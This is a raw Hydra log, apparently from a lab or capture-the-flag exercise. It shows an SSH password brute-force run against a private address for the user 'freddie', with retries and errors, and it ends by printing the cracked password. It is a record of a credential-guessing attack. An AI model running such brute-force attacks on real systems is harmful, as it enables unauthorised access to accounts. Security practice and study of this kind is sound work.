 [ATTEMPT] target 192.168.50.164 - login "freddie" - pass "b8b4a79df11085fe608c17f6d7340002" - 2210 of 207699 [child 7] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "1f58f49e066862ae78b9bee1c911a2d6" - 2211 of 207699 [child 7] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "90b7b2862e3dbc8f0eef3dfc6075bfa0" - 2212 of 207699 [child 12] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "f7fa40ae60da84ffb13090fca3cffde6" - 2213 of 207699 [child 12] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "93ddcfd45cf466f58de7c1c0e6664551" - 2214 of 207699 [child 1] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "98eb011b60672cf7f136eef303b670a2" - 2215 of 207699 [child 9] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "07ca93ea45d55d28894b866499710a9f" - 2216 of 207699 [child 6] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "42f8733cc2ef4204c41f212ca81f1e2d" - 2217 of 207699 [child 4] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "5f7f19a35a2ac5b88734a9a5753dbe88" - 2218 of 207699 [child 12] (0/1)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[RE-ATTEMPT] target 192.168.50.164 - login "freddie" - pass "81228fa7f848f0a37cbdaccb90cfb31d" - 2218 of 207699 [child 11] (0/1
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "0335a70e175334bf15a2658e024b5fd0" - 2219 of 207699 [child 1] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "81a5ac6219a9765004498a4ffe0654b5" - 2220 of 207699 [child 9] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "4e86d530212a0800bafef2f0ea6ca76c" - 2221 of 207699 [child 13] (0/1)
[ATTEMPT] target 192.168.50.164 - login "freddie" - pass "61a4e3e60c063d1e472dd780f64e6cad" - 2222 of 207699 [child 2] (0/1)
[22][ssh] host: 192.168.50.164   login: freddie   password: 61a4e3e60c063d1e472dd780f64e6cad
[STATUS] attack finished for 192.168.50.164 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-02 16:26:29